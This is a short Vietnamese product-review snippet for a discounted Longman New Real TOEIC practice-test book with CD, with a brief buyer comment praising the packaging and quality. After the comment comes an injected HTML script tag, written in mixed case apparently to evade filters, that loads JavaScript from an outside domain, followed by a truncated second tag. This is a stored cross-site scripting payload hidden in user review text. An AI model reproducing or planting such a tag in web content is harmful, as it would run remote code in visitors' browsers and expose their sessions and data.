 Giảm giá [Mã giảm 20%] Sách Longman New Real TOEIC Full Actual Tests (Kèm CD) NTV. Gói hàng cần thận, sách đúng chất lượng. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 